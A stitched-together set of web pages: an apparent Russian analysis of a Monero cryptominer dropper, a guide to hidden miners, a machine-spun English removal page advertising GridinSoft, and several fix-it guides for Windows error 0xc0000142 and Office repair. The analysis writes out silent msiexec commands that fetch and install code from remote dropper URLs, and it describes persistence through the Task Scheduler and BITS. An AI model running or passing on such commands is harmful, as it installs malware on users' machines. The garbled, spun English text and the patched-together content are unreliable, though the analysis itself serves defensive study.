Первым делом была проверена автозагрузка процессов и служб, как обычно делает большинство «мастеров», думая, что они при отключении там чего-либо полностью излечили компьютер от вирусов. Может быть раньше, со всякими WinLocker’ами или рекламными баннерами этот трюк и прокатывал, но времена меняются, и теперь технологии другие. В винде любых версий есть старые дыры, но вполне функциональные. Итак, первое, что видно при включении ЭВМ — открывается вот такое вот окошко (скрин не было сделать возможности с него, звиняйте, скрины пойдут дальше):
В автозагрузке, повторюсь всё в порядке:
После того, как компьютер был штатно заштопан двумя разными антивирусами, возникла идея исследовать этот файл, который система начала загружать. Но не всё оказалось так просто.
Итак, дальше расписано по шагам, каким образом работает этот вирус, и к какому конечному результату это приводит.
Шаг 0. Попадание первичного файла в систему.
Для того, чтобы в системе MS Windows инициировался какой-либо процесс, что-то должно его запускать. В первых версиях вирусов — ярлык вируса просто кидался в папку автозагрузки программ, в Windows 7 она находится по адресу:
%USERPROFILE%AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup
Потом вирусы стали добавляться в ветви реестра [HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun] и то же самое в разделе HKEY_LOCAL_MACHINE, откуда удалить их было уже не так просто. Но оказалось, что в автозагрузку эти файлы можно и не добавлять, чтобы не провоцировать простенькие антивирусы. В системе существует «Планировщик заданий» (mmc.exe), куда прекрасно можно добавить задачу автозапуска какой-либо программы, и даже целую исполняемую часть командной строки (сценарий):
В таком случае на действия начинают реагировать лишь единицы антивирусов, никакие а**сты, макаффи и т.п. фри версии антивирей туда по большей части даже не суются.
Итак, я попытался зайти на тот адрес из окна (http://f******r.com/) в веб-браузере. Но, попробовав ввести тот адрес, да и вообще, какой бы адрес я не открывал, я получал заглушку на nginx:
Дальше я стал копать и выяснил, что бирюзовое окно — это рабочее окно системы BITS (Background Intelligent Transfer Service). Изначально он предназначен для быстрой передачи данных по специальному протоколу через команды приложений. Как оказалось, именно этот протокол (с 2016 года, по версии xakep.ru) стал часть использоваться для загрузки вирусов. Поэтому я подключился через этот протокол, используя команды PowerShell по оригинальному адресу:
И, вуаля, я получил какой-то файл, весом гораздо больше пустой веб-страницы:
Видимо, на сервере специальным образом настроены порты, чтобы при обращении именно от BITS был отправлен экземпляр этого файла. При этом, как выяснилось, неважно, какое название у архива — всегда будет получен тот же файл. Давайте исследуем его.
Шаг 1: Первичный файл загружен. Что это?
Я открыл файл в Hex-редакторе, чтобы распознать тип. Начинается он с MZP, значит файл исполняемый. В файле была обнаружена сигнатура Inno Setup, стало ясно, что это — файл инсталлятора чего-либо:
Шаг 2. Вместо установки этого файла я воспользовался утилитой Inno Unpacker, которая дала мне следующие файлы, содержащиеся внутри проекта:
Собственно, как оказалось, программа никаких файлов в себе не содержала — только скрипт install_script с описанием установщика, а так же скомпилированный фрагмент кода, выполненного на паскале. Вот файл скрипта:
Обратите внимание на параметры [Setup], а именно название программы, и выходное имя файла OutputBasenameFile (оно совпадает кое с чем на первой картинке).
Шаг 3. Также неизвестным оставался код программы CompiledCode.bin. Для того, чтобы расшифровать его, я воспользовался декомпилятором паскаль-фрагмента кода:
Шаг 4. Стало ясно, что данные внутри кода немного зашифрованы (обфусцированы) от посторонних глаз. Немного видоизменив код, я интерпретировал его на FreePascal’е, и получил следующий результат:
Собственно, здесь можно видеть копии команд, выполняемых в Windows через cmd shell. Здесь указана команда на мгновенную перезагрузку (скорее всего, отключает антивирус: во время выключения все программы закрываются, но сам код успевает исполнится, таким образом простые антивирусы не обнаружат загрузки кода). Зачем предназначена 5 строка (пингует локалхост), я точно не знаю — скорее всего это какие-то внутренние операции для работы вируса. Программа также передаёт на сервер данные о системе, её разрядности, производительности и т.п. отдельным потоком, это можно видеть в коде, но эту часть я вырезал из-за сложности интерпретации.
Подробно нас интересует четвертая строчка: что такое msiexec?
Шаг 5. Загрузка главного инсталлятора. Распаковка.
Для тех, кто слышит об этом в первый раз — да, не удивляйтесь. Вбив в командную строку такую команду: msiexec.exe /q /i (веб-адрес), начнется немедленная, скрытая и невидимая установка исполняемого кода с удаленного адреса в систему, если инсталлятор и скрипт собран в формате msi. Файл может даже не иметь сертификата подписи. В файле могут исполняться любые команды по созданию, перемещению, переименованию файлов внутри системы, добавления их в реестр и запуск. Зачем это было добавлено? Именно через эту подпрограмму система загружает обновления. Ничего не мешает закинуть туда свои скрипты и файлы.
Ситуация такая же, как и с первым файлом — если открыть этот сайт по http, он выдаёт заглушку массой в 233 байта. Если же обратиться по любому адресу через msiexec, то сервер посылает очередной архив, весом в 2,9 Мб. Скорее всего, это вызвано определенным использование портов и специальных команд системы. Но сайт в этот раз уже другой. Это может быть одно из сотен зеркал, все настроены одинаково — обратившись по новому домену через оригинальный BITS я получил файл, весом в 328 Кб, т.е. файл с паскалем. И наоборот.
Давайте посмотрим, что внутри инсталлятора, для этого распакуем его при помощи 7-zip как обычный архив:
Внутри инсталлятора (MSICEE2.msi) оказались два файла: unzip.exe и vcruntime140.lib.zip. Во втором архиве ещё два файла, но он запаролен. Для начала я исследовал файл unzip.exe:
Оказалось, что этот файл является неизмененной копией утилиты для систем Windows 2005 года, которая называется «Info-Zip UnZip», и являющейся простым распаковщиком zip-файлов. Вот, что будет, если её запустить:
Несмотря на древность, применение этой утилиты здесь оправдано, далее расскажу, почему именно. Итак, осмотрев файлы мы зашли в тупик — что делать? Программа изучена, а второй архив запаролен. Но при помощи архиватора 7-zip мы не смогли извлечь установочный скрипт из MSI-файла. Пришлось запустить этот инсталлятор на виртуальной машине с логгированием: такой командой: msiexec.exe /i http://revir.i********s.info/yskwozrivwuwc.txt /L*V log.txt
После чего из машины был вытащен лог установки, размером в 140кб. Пройдусь по его ключевым моментам:
Шаг 6. В одной из строчек виден пароль от архива: IBM644. Но обычный архиватор этот пароль не принимает — распаковываются файлы только оригинальным UnZip’ом при помощи этой команды.
Все файлы внутри архива — исполняемые библиотеки для системы типа dll или lib. Написаны они на C, декомпилировать их я смысла не видел. Возможно, именно в них содержится блок, занимающийся копированием вируса в системе, но так глубоко я их не копал. В песочнице после их регистрации в системе (папка TEMP) появился следующий файл: [612A9A]. Смотрим, что у него внутри:
Этот файл представляет собой json — конфиг, в котором видно ключевое слово CryptoNight и URL, логин и пароль от майнинг-сервера. Данный майнер майнит монету «Monero». Данный файл подозрительно совпадает с конфиг-файлом для Windows-версии майнера «****Rig»:
Скормив этот конфиг исполняемому файлу майнера (оконной версии), загруженному из интернета, действительно компьютер получил настоящую «работу», и видео при этом стало жутко лагать. В оригинальном конфиге прописано также исполнение без gui (фоновым процессом — никаких окон).
Собственно, это и есть конечный результат. Помайнил 10 секунд для него, чтобы сделать вам скрин, надеюсь, что вырученных за это время денег автору хватит как минимум на два билета до Канарских островов. Итого имеем сложный файл, прописывающий себя в нескольких местах системы, работающий на языках Pascal и C++, в итоге приводящий к запланированному запуску майнера. Берегите свои компьютеры. С вами был Kekovsky, специально для pikabu.
Как обнаружить и удалить скрытый майнер в Windows
Под скрытым майнером подразумевается программа-вирус, которая использует ресурсы вашего компьютера для добычи криптовалют. Делается это в автоматическом режиме без ведома пользователя и каких-либо предупреждений.
Чаще всего поймать скрытый майнер можно при скачивании файлов из непроверенных источников. Обычно это какой-то пиратский контент, который пользуется большой популярностью среди пользователей. Также наткнуться на подобный вирус можно при получении различных спам-рассылок. В любом варианте вы получаете желаемое, а вместе с этим на ваш компьютер может быть загружен скрытый майнер или утилита для его автоматического скачивания из Сети.
Чем опасен скрытый майнер
Майнер заставляет ваш ПК работать на максимальном уровне производительности, а значит, даже при выполнении несложных офисных задач компьютер может изрядно тормозить. Длительная работа на пределе своих возможностей рано или поздно скажется на «железе».
В первую очередь может пострадать видеокарта, процессор, оперативная память и даже система охлаждения, которая просто не сумеет справиться с ежедневными стресс-тестами.
Первый признак присутствия майнера — торможение на простых задачах и незамолкающий кулер.
Также майнеры вполне могут получить доступ к вашим персональным данным, хранящимся на компьютере. Здесь в ход может пойти всё: начиная от простых фотографий и заканчивая данными различных аккаунтов и электронных кошельков. А это уже очень опасно.
Как майнеру удаётся прятаться
Обычно за работу майнера на вашем ПК отвечает отдельный сервис, который позволяет прятать и маскировать угрозу. Именно такой спутник контролирует автозапуск и поведение вируса, делая его незаметным для вас.
К примеру, данный сервис может приостанавливать работу майнера при запуске каких-то тяжёлых шутеров. Это позволяет освободить ресурсы компьютера и отдать их игре, чтобы пользователь не почувствовал тормозов и проседания частоты кадров. По закрытию шутера вирус вновь возьмётся за работу.
Этот же сервис сопровождения способен отследить запуск программ мониторинга активности системы, чтобы быстро отключить майнер, выгрузив его из списка запущенных процессов. Однако особенно опасные вирусы и вовсе могут попытаться отключить средства сканирования на вашем компьютере, исключив обнаружение.
Как обнаружить скрытый майнер
Если вы стали замечать, что компьютер стал изрядно тормозить и греться, в первую очередь стоит запустить проверку антивирусом со свежими базами. В случае с простыми майнерами проблем быть не должно. Угроза будет обнаружена и устранена. С хорошо скрывающими своё присутствие вирусами придётся повозиться.
Отследить скрытые майнеры позволит систематический мониторинг «Диспетчера задач», который на Windows можно открыть при помощи комбинации клавиш Ctrl + Alt + Del или Ctrl + Shift + Esc. В течение 10–15 минут вам нужно просто понаблюдать за активными процессами при полном бездействии. Закройте все программы и даже не шевелите мышкой.
Если при таком сценарии какой-то из активных или же внезапно появившихся процессов продолжает нагружать «железо» — это верный повод задуматься. Происхождение такого процесса можно проверить с помощью вкладки «Подробности» или через поиск в интернете.
Многие скрытые майнеры, использующие в основном видеокарту ПК, могут не нагружать центральный процессор, а значит, и в «Диспетчере задач» на старых версиях Windows они не засветятся. Именно поэтому лучше оценивать нагрузку на «железо» с помощью специализированных утилит, таких как AnVir Task Manager или Process Explorer. Они покажут куда больше стандартного инструмента Windows.
Некоторые майнеры способны самостоятельно отключать «Диспетчер задач» через несколько минут после его запуска — это тоже признак потенциальной угрозы.
Отдельно стоит выделить ситуацию, когда «Диспетчер задач» демонстрирует чрезмерную нагрузку на процессор со стороны браузера. Это вполне может быть результатом воздействия веб-майнера, функционирующего через определённый веб-сайт.
Как удалить скрытый майнер с компьютера
Первым и самым логичным оружием в борьбе против такой напасти является антивирус, о чём уже было сказано выше. Однако нередко майнеры не распознаются как зловредные угрозы. Максимум они приравниваются к потенциально опасным, особенно если на компьютер попали вместе с пиратской игрой или взломанной программой.
В случае отсутствия у вас мощного антивируса можно прибегнуть к помощи небольших лечащих утилит. В пример можно привести Dr.Web CureIt!, которую нередко используют для поиска скрытых майнеров. Распространяется она бесплатно.
Вручную, без каких-либо сторонних инструментов удаление вируса также возможно, но вы должны быть на 100% уверены, что обнаружили именно майнер. В таком случае вам нужно перейти в реестр, набрав regedit в поиске Windows, и в нём сочетанием клавиш Ctrl + F запустить внутренний поиск (или же через «Правка» → «Найти»).
В открывшейся строке введите название процесса из диспетчера, за которым, по вашему мнению, скрывается майнер. Все обнаруженные совпадения нужно удалить через контекстное меню. После этого можно перезагрузить компьютер и оценить изменения нагрузки на «железо».
Заключение
Важно понимать, что скрытый майнер опасен не только чрезмерной нагрузкой на ПК, но и возможностью перехвата ваших личных данных. При первом же намёке на такую угрозу запустите глубокую проверку памяти компьютера актуальным антивирусом.
Не забывайте, что тормозить ваш компьютер может по самым различным причинам. Более важным признаком угрозы скрытого майнига является чрезмерная активность ПК во время простоя или при выполнении элементарных задач. Обращайте внимание на работу кулеров видеокарты: они не должны шуметь при отсутствии нагрузки.
Если же вы всё-таки обнаружили неизвестный процесс, нагружающий компьютер под завязку, с ним определённо нужно разобраться. С помощью антивирусного ПО или же вручную, отыскав и удалив его через реестр.
MicrosoftHost.exe file. How to remove MicrosoftHost?
What this indicates, is that when the miners are running you will find that your computer is running slower as well as video games are stuttering or cold due to the fact that the MicrosoftHost.exe is using your computer system’s sources to produce earnings for themselves. This will certainly cause your CPU to perform at really warm temperature levels for prolonged time periods, which could shorten the life of the CPU.
MicrosoftHost.exe Technical Summary.
| File Name | MicrosoftHost.exe |
| Type | Trojan Coin Miner |
| Detection Name | Trojan:Win32/CoinMiner |
| Distribution Method | Software bundling, Intrusive advertisement, redirects to shady sites etc. |
| Similar behavior | Start, Audiobg, Systemupdate64x |
| Removal | Download and install GridinSoft Anti-Malware for automatic MicrosoftHost.exe removal. |
Besides decreasing your PC, running at peek degree for very long times may trigger damages to your equipment and also raise power expenses.
When a PC is contaminated with MicrosoftHost.exe trojan, common symptoms consist of:
- Extremely high CPU and graphics cards use
- Windows decrease and make best use of slowly, and also programs run slower.
- Programs do not introduce as swiftly.
- General slowness when using the computer.
MicrosoftHost.exe – Extremely high CPU as well as graphics cards usage
How to detect MicrosoftHost.exe Miner Malware?
Unlike ransomware, cryptocurrencies mining threats are not noticeable and are more likely to remain undetected by the victim.
Nevertheless, identifying MicrosoftHost.exe risk is reasonably simple. If the sufferer is utilizing a GridinSoft Anti-Malware it is practically certain to discover any kind of mining malware. Also without a security solution, the target is likely to think there is something incorrect since mining bitcoin or various other cryptocurrencies is a really source intensive procedure. The most usual symptom is an obvious and typically constant drop in performance.
This signs and symptom alone does not tell the victim what the exact trouble is. The individual can experience comparable concerns for a variety of factors. Still, MicrosoftHost.exe malware can be extremely disruptive due to the fact that it will certainly hog all offered computing power and also the sudden change in the method the contaminated device performs is likely to make the target search for remedies. If the hardware of the impacted gadget is effective sufficient, as well as the sufferer does not find and also get rid of the risk rapidly, the power intake as well as as a result the electrical energy expense will certainly go up significantly also.
Exactly how to Remove MicrosoftHost.exe Trojan?
When the victim has actually established that their issue is MicrosoftHost.exe risk, for the typical user there are a number of options.
Most importantly usage GridinSoft Anti-Malware would be the best solution. There is no lack of readily available cybersecurity software program that will discover as well as eliminate mining malware.
If the contaminated maker does not contain crucial data or the sufferer has backed up such information in a clean place, and also the customer has some experience, formatting the hard drives might function. This remedy might not suffice if the infection has actually penetrated several networks the maker belongs of.
Download Removal Tool.
Reasons why I would recommend GridinSoft 1
The is an excellent way to deal with recognizing and removing threats – using Gridinsoft Anti-Malware. This program will scan your PC, find and neutralize all suspicious processes. 2 .
- На главную
- Категории
- Операционные системы
- Windows
- Ошибка 0xc0000142
Многие пользователи при запуске exe-приложений сталкиваются с ошибкой 0xc0000142, из-за которой системные и сторонние программы могут неправильно работать или вовсе не запускаться.
2020-10-16 02:07:43219

Многие пользователи при запуске exe-приложений сталкиваются с ошибкой 0xc0000142, из-за которой системные и сторонние программы могут неправильно работать или вовсе не запускаться. Существует несколько способов решения проблемы, каждый из которых прост и понятен в реализации.
Ошибка 0xc0000142 обычно возникает, когда пользователь пытается запустить устаревшую или поврежденную программу. В других случаях проблема может быть вызвана вирусным заражением, проблемными драйверами видеокарты, поврежденными системными файлами, несовместимостью с ОС или некорректной установкой обновления Windows.
Данная ошибка может возникнуть в любой версии Windows, включая 10, 8 и 7.
Возможные решения проблемы
Прежде всего, необходимо попробовать банальный способ – проверить систему на наличие вирусов и перезагрузить компьютер. Когда система завершит текущие процессы, а все системные файлы будут закрыты, есть вероятность, что программа запустится без проблем. Также в большинстве случаев необходимо просто удалить и повторно установить или обновить приложение, в котором возникает ошибка.
Еще один вариант – посмотреть путь к программе или игре, и при наличии русских символов изменить их на английские.
Если эти способы не сработали, следует перейти к следующему пункту.
Использовать средство проверки системных файлов
Поврежденные или отсутствующие системные файлы затрагивают некоторые приложения, а те, в свою очередь, выдают сообщение с кодом 0xc0000142. Необходимо запустить инструмент проверки SFC, который сканирует все защищенные системные файлы и автоматически исправляет ошибки:
- Открыть командную строку от имени Администратора. Для этого нажать Win+R, в поисковую строку вставить команду cmd и одновременно зажать клавиши Ctrl+Shift+Enter.
- Чтобы разрешить инструменту вносить изменения на этом компьютере, кликнуть по кнопке «Да».
- Вставить команду sfc /scannow и нажать «Enter».
- Процесс проверки системы на наличие поврежденных файлов займет до 15 минут. Нельзя закрывать окно, пока на экране не отобразится 100%-ный результат.
- Инструмент автоматически восстановит поврежденные файлы.
Перезагрузить компьютер и проверить, будет ли возникать ошибка.
Запустить неработающую программу в режиме совместимости
Возможно, приложение просто несовместимо с системой. В этом случае можно изменить его свойства:
- Щелкнуть правой кнопкой мыши по иконке программы, которая выдает ошибку, и в выпадающем меню выбрать «Свойства».
- Перейти во вкладку «Совместимость».
- Отметить галочкой пункт «Запустить программу в режиме совместимости». Выбрать предыдущую версию Windows, например, 8 или 7.
- Нажать по очереди кнопки «Применить» и «Ок».
Теперь следует проверить, запускается ПО или нет.
Проверить настройки реестра
Следует убедиться, то реестр не был изменен другой программой:
- Нажать Win+R, вставить команду regedit, кликнуть по кнопке «Ок».
- Откроется редактор реестра, где нужно перейти по пути HKEY_LOCAL_MACHINE – SOFTWARE – Microsoft – Windows NT – CurrentVersion – Windows.
- Справа в списке найти файл «LoadAppInit_DLLs» и дважды кликнуть по нему.
- Установить значение «0». Подтвердить изменение нажатием на «Ок».
Важно! Даже если и было установлено значение «0», нужно клацнуть по «Ок» и осуществить ребут системы.
Выполнить чистый запуск Windows
Если запустить ОС в состоянии чистой загрузки, можно исправить проблемы с системой, вызванные неправильной работой драйверов, служб, ПО и их конфликтами. Необходимо сделать следующее:
- В поисковую строку окна «Выполнить» вписать команду msconfig, нажать «Enter».
- Откроется средство настройки системы.
- Перейти во вкладку «Службы». Отметить галочкой пункт «Не отображать службы…».
- Кликнуть по кнопке «Отключить все», чтобы запретить запуск всех сервисов, отличных от Microsoft, при включении ПК.
- Перейти во вкладку «Автозагрузка». В версиях Windows 10 и 8 необходимо дополнительно открыть «Диспетчер», клацнув по соответствующей кнопке.
- Отключить автозапуск всех программ.
- Выйти из «Диспетчера», нажать по очереди кнопки «Применить» и «Ок».
- Перезагрузить компьютер.
После того как ПК включится, нужно попробовать запустить приложение, которое отображает ошибку 0xC0000142. Если проблема устранена, снова запустить инструмент настройки системы и включать один за другим все отключенные элементы (и перезагружать систему), пока не найдется тот, который вызывает проблему.
Важно! Чтобы выйти из состояния чистой загрузки, следует запустить утилиту настройки системы, на вкладке «Общие» отметить пункт «Обычный запуск».
Обновить графический драйвер
Если драйверы графической карты устарели или не подходят, при запуске современной игры возникает ошибка 0xC0000142. Некоторым пользователям удается решить проблему, просто обновив драйверы:
- Кликнуть правой кнопкой мышки по значку «Пуск» и выбрать инструмент «Диспетчер устройств». Или с помощью клавиш Win+R вызвать окно «Выполнить», вставить команду devmgmt.msc и нажать «Ок».
- В списке найти нужный драйвер, клацнуть по нему правой кнопкой мышки и открыть его «Свойства».
- Перейти на вкладку «Драйвер». Нажать кнопку «Обновить».
- Система предложит 2 варианта – автоматический поиск последней версии (на компьютере и в интернете) и поиск только на компьютере (в этом случае нужно указать папку расположения драйвера).
- Выбрать автоматический поиск и следовать инструкциям на экране.
Если это не помогло, рекомендуется вручную скачать с официального сайта актуальную версию драйвера и установить его.
Восстановить Windows в предыдущее рабочее состояние
Благодаря этой опции возможно восстановить систему до предыдущей даты или рабочего состояния, не затрагивая текущие настройки и файлы:
- Win+R – команда rstrui – «Ок».
- Откроется окно восстановления, нажать кнопку «Далее», чтобы начать процесс восстановления.
- В следующем окне выбрать точку восстановления. Повторно нажать кнопку «Далее». Подтвердить действие.
Удалить обновления
В Windows 10 обновления устанавливаются автоматически в фоновом режиме для повышения стабильности и безопасности системы. Но иногда Microsoft выпускает «плохие» обновления, которые вызывают много проблем, включая ошибки с кодом 0xc0000142.
Чтобы удалить обновления через параметры системы, необходимо:
- Используя клавиши Win+I, открыть раздел «Обновление и безопасность».
- Перейти во вкладку «Центр обновления». Теперь нужно просмотреть историю, кликнув по соответствующей кнопке.
- Выбрать пункт «Удалить обновления». В новом окне выделить проблемный компонент и удалить его.
Выявить проблему с помощью сторонней программы
Если ни один из вышеописанных методов (хотя это маловероятно) не помог, рекомендуется скачать и установить утилиту Dependency Walker, которая просканирует неработающее ПО.
Однако данный способ подходит только для опытных пользователей – придется самостоятельно анализировать результат сканирования, поскольку каждый случай возникновения ошибки 0xc0000142 индивидуален.

Ваш покорный слуга — компьютерщик широкого профиля: системный администратор, вебмастер, интернет-маркетолог и много чего кто. Вместе с Вами, если Вы конечно не против, разовьем из обычного блога крутой технический комплекс.

В этой инструкции подробно о различных причинах проблемы и о способах исправить ошибку при запуске приложения 0xc0000142 в Windows 11, Windows 10 и предыдущих версиях ОС как при включении компьютера или ноутбука, так и при запуске игр и программ.
Способы исправить ошибку 0xc0000142 при запуске игры или программы
Самая распространенная ситуация — ошибка при запуске приложения 0xc0000142 возникает при запуске какой-либо игры или программы, чаще всего — недавно установленной, а также, в наших реалиях — не обязательно лицензионной, хотя этот фактор может и отсутствовать.
Ниже — способы, которые чаще всего помогают исправить ошибку 0xc0000142 в описанной ситуации, а если они не помогут, перейдите к разделу про дополнительные методы: в нем перечислены реже срабатывающие решения, которые, тем не менее, могут оказаться верными в вашем сценарии.
- Если на вашем компьютере установлен сторонний антивирус, отключите его (а лучше удалить, хотя бы временно) и попробуйте выполнить запуск игры или программы снова. При повторении ошибки, и условии, что программу вы установили недавно и она не является лицензионной, попробуйте удалить её (через Панель управления — Программы и компоненты), а затем, не включая антивирус — снова установить её, причем обратите внимание, чтобы в пути к папке установки не было кириллицы (русских букв).
- Если игра или программа была установлена в папки, пути к которым содержат кириллицу (это можно узнать, открыв свойства ярлыка программы и посмотрев путь), попробуйте переустановить её в папку, путь к которой не содержит русских букв.
- В ситуации, когда на компьютере отключен файл подкачки или его размер задан вручную, некоторые программы могут сообщать об ошибке 0xc0000142 при запуске. Попробуйте включить автоматическое определение размера файла подкачки, подробнее: Настройка файла подкачки в Windows.
- Попробуйте выполнить запуск игры в режиме совместимости с предыдущей версией ОС (правый клик по ярлыку — свойства — вкладка «Совместимость»), а также от имени администратора, что настраивается в том же разделе параметров.
- Выполните чистую загрузку Windows 11, 10, 8.1 или Windows 7. Если ошибка пропадет, это означает, что какая-то служба или сторонняя программа вызывает появление ошибки при запуске нужной программы. Чаще всего речь идет о различном ПО для защиты компьютера. Задача — найти, какая именно.
- Если ошибка возникла недавно, при этом тот же экземпляр программы на компьютере исправно работал до этого, можно использовать точки восстановления на дату, когда проблема не возникала: Точки восстановления Windows 11, Точки восстановления Windows 10.
Это не все возможные методы исправить ошибку при запуске приложения, но чаще других срабатывающие в рассмотренном случае. Если же ошибка 0xc0000142 продолжает возникать, более изощренные способы решения вы найдете далее в инструкции.
Ошибка 0xc0000142 при запуске и входе в систему Windows 11 и Windows 10, 8.1 и 7
Если ошибка возникает, когда вы входите в систему, то есть при запуске Windows вы видите окно «Ошибка при запуске приложения 0xc0000142», причина почти точно в какой-то программе в автозагрузке или службе, один из распространенных вариантов я описывал в отдельном материале про эту ошибку, вызываемую esrv.exe. Общий же порядок действий для данного сценария выглядит следующим образом:
- Обратите внимание на название exe файла в заголовке сообщения об ошибке. Если вам известно, что это за программа — переходим к пункту 2. Если нет — выясните это с помощью поиска в Интернете.
- Если эта программа не является важной, попробуйте просто удалить её в панели управления. Иначе — убрать из автозагрузки (как это сделать в Windows 11 и в Windows 10), а также зайти в службы (Win+R — services.msc) и, если там присутствуют соответствующие этой программе службы, отключить их (двойной клик по службе, тип запуска — «Отключена»).
- После этого перезагрузить компьютер.
Как и в предыдущем случае, если описанное не помогло справиться с ошибкой, переходим к следующему разделу.
Если до этого момента ошибка 0xc0000142 не была исправлена, попробуйте следующие методы решения:
- Если путь к папке вашего пользователя содержит кириллицу, причем «Пользователи» не в счет (C:ПользователиКириллическое_имя), попробуйте создать нового локального пользователя с именем на латинице, зайти под ним и запустить программу. Может потребоваться переустановка программы под новым пользователем, особенно если речь идет о какой-либо среде разработки и компиляторах, интерпретаторах.
- Если ошибка возникает при запуске ПО, работающего с графикой (игры, редакторы), вручную установите последние драйверы видеокарты с сайтов NVIDIA, AMD, Intel. Причем, если у вас есть интегрированная и дискретная видеокарты — установите драйверы и для той и для другой.
- Выполните проверку целостности системных файлов Windows с помощью sfc /scannow. Подробнее о процедуре в статьях: Восстановление целостности системных файлов Windows 11 и Восстановление целостности системных файлов Windows 10.
- Установите все распространяемые пакеты Visual C++, сделать это проще всего автоматически (сразу полный набор) с помощью последнего способа из инструкции Как скачать Visual C++ всех версий Redistributable x64 и x86.
- При наличии раздела реестра
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWindows
и параметра LoadAppinit_DLLs в нем, измените значение этого параметра с 1 на 0 (для этого дважды нажмите по имени параметра), примените настройки и перезагрузите компьютер.
- По некоторым отзывам, сбой может вызывать «Служба Microsoft Office Нажми и работай».
Как исправить ошибку 0xc0000142 — видео инструкция
И, наконец в случае, если проблема все еще не решена, выполнить поиск вредоносного ПО на вашем компьютере, например, с помощью AdwCleaner или других средств удаления вредоносных программ.
При запуске приложения Office может возникнуть ошибка 0xC0000142. Чтобы устранить эту проблему, попробуйте решения, указанные ниже. Первыми указаны наиболее распространенные решения, поэтому попробуйте выполнить действия в том порядке, в который они перечислены.
Решение 1. Обновить Office
Обновите Office до версии 2102 (сборка 13801.20808) или более поздней. Если вы не настроили автоматические обновления, выполните следующие действия.
Примечание: Если обновлениями Office управляет ваш ИТ-администратор, вы не сможете выполнить указанные ниже действия. За помощью по этой ошибке обратитесь к администратору. Если вы администратор и вам требуется управлять обновлениями в организации, см. статью Выбор способа управления обновлениями.
-
В поле поиска на панели задач введите планировщик заданий.
-
Разверните раздел Библиотека планировщика заданий и выберите Microsoft > Office.
-
В середине окна найдите пункт Автоматические обновления Office 2.0. Щелкните его правой кнопкой мыши и выберите Выполнить.
Если обновление Office не запускается таким образом, попробуйте другие варианты ниже.
Решение 2. Восстановить Office из панели управления
Получение средства восстановления зависит от операционной системы. Выберите свою операционную систему в раскрывающемся списке ниже.
-
Щелкните правой кнопкой мыши кнопку Пуск
и выберите Приложения и возможности во всплывающем меню.
-
Выберите продукт Microsoft Office, который нужно восстановить, и нажмите Изменить. Если параметры не отображаются, щелкните три точки справа.
Примечание: Таким образом будет восстановлен весь набор Office, даже если вы хотите восстановить лишь отдельное приложение, например Word или Excel. Если у вас автономное приложение, вы можете найти его по имени.
-
В зависимости от того, установлена ли ваша копия Office на основе технологии «нажми и работай» или на основе MSI, вы увидите следующие параметры для продолжения восстановления. Следуйте инструкциям для вашего типа установки.
Технология «нажми и работай»
В окне Как вы хотели бы восстановить программы Office? выберите вариант Восстановление по сети, чтобы исправить все неполадки, а затем выберите Восстановить. (Доступен также вариант Быстрое восстановление, при котором восстановление происходит быстрее, но предполагается только обнаружение поврежденных файлов и их замена.)
Установка на основе MSI
В окне Измените текущую установку выберите Восстановить и нажмите кнопку Продолжить.
-
Следуйте инструкциям на экране, чтобы завершить восстановление.
-
Щелкните правой кнопкой мыши кнопку Пуск
(в левом нижнем углу) и выберите во всплывающем меню пункт Панель управления.
-
В представлении Категория в разделе Программы выберите Удаление программы.
-
Щелкните правой кнопкой мыши продукт Microsoft Office, который вы хотите исправить, и выберите пункт Изменить.
Примечание: Если у вас есть набор, например Microsoft 365 для семьи, Office для дома и учебы 2016 или Office для дома и учебы 2013, выполните поиск по имени набора, даже если это просто конкретное приложение, которое вы хотите восстановить, например Word или Excel. Если у вас есть отдельное приложение, например Word или Excel, найдите его имя.
-
Выполните указанные ниже действия в зависимости от технологии установки вашей версии Office («нажми и работай» или MSI):
Установка по технологии «нажми и работай»:
На экране Как вы хотели бы восстановить программы Office? выберите вариант Восстановление по сети, чтобы исправить все неполадки, а затем выберите Восстановить. (Доступен также вариант Быстрое восстановление, при котором восстановление происходит быстрее, но предполагается только обнаружение поврежденных файлов и их замена.)
Установка с помощью MSI:
В окне Измените текущую установку выберите Восстановить и нажмите кнопку Продолжить.
-
Следуйте остальным инструкциям на экране, чтобы завершить восстановление.
-
Нажмите кнопку Пуск
и выберите Панель управления.
-
В представлении Категория в разделе Программы выберите Удаление программы.
-
Выберите продукт Office, который вы хотите восстановить, и нажмите кнопку Изменить.
Примечание: Если у вас есть набор, например Microsoft 365 для семьи, Office для дома и учебы 2016 или Office для дома и учебы 2013, выполните поиск по имени набора, даже если это просто конкретное приложение, которое вы хотите восстановить, например Word или Excel. Если у вас есть отдельное приложение, например Word или Excel, найдите его имя.
-
Выполните указанные ниже действия в зависимости от технологии установки вашей версии Office («нажми и работай» или MSI):
Установка по технологии «нажми и работай»:
На экране Как вы хотели бы восстановить программы Office? выберите вариант Восстановление по сети, чтобы исправить все неполадки, а затем выберите Восстановить. (Доступен также вариант Быстрое восстановление, при котором восстановление происходит быстрее, но предполагается только обнаружение поврежденных файлов и их замена.)
Установка с помощью MSI:
В окне Измените текущую установку выберите Восстановить и нажмите кнопку Продолжить.
-
Следуйте остальным инструкциям на экране, чтобы завершить восстановление.
Решение 3. Запустить Центр обновления Windows
Убедитесь, что на компьютере установлена последняя версия Windows. См. статью Обновление Windows 10.
Решение 4. Убедиться, что платформа защиты программного обеспечения Office запущена
-
В Windows 10 введите Службы в панели поиска и откройте приложение.
-
В списке служб найдите службу под названием Платформа защиты программного обеспечения, щелкните правой кнопкой мыши и выберите Свойства.
Примечание: Если платформы защиты программного обеспечения Office нет в списке, у вас более новая версия Office, которая не использует эту службу. Перейдите к следующей рекомендации.
-
Убедитесь, что для типа начальной загрузки установлено значение Автоматически и для состояния службы установлено значение Запущено.
-
Если Состояние службы«Остановлено», выберите «Запустить «, чтобы запустить службу.
Решение 5. Удалить и переустановить Office
Если вышеперечисленные решения не устранили эту ошибку, может потребоваться полностью удалить, а затем переустановить Office. Следуйте шагам ниже.
Совет: Удаление Office удаляет с компьютера только приложения Office. При этом не удаляются файлы, документы и книги, созданные с помощью этих приложений.
-
Выберите расположенную ниже кнопку для скачивания и установки средства поддержки удаления.
Скачать
-
Следуйте указанным ниже инструкциям, чтобы скачать средство поддержки удаления для соответствующего браузера.
Совет: Скачивание и установка средства может занять несколько минут. После завершения установки откроется окно удаления продуктов Office.
Edge или Chrome
-
